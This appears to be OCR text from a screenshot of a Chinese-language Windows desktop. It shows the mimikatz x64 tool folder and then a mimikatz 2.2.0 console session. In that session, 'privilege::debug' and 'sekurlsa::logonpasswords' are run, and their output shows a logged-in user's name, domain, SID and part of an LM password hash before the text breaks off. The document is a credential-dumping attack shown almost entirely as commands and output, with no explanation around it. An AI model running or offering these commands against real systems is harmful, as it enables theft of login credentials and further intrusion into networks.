 mimikatz_trunk ▸ x64
搜索 x64
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
家庭组
计算机
名称
mimidrv.sys
mimikatz.exe
mimilib.dll
mimispool.dll
mimikatz.exe 修改日期: 2021/8/10
应用程序 大小: 1.29 MB
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 02:01:23
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 343954 (00000000:00053f92)
Session : Interactive from 1
User Name : uu
Domain : UN2
Logon Server : UN2
Logon Time : 2022/5/24 21:29:01
SID : S-1-5-21-1946568706-8653
msv :
[00000003] Primary
* Username : uu
* Domain : UN2
* LM : a9a1d510b01177d1aad3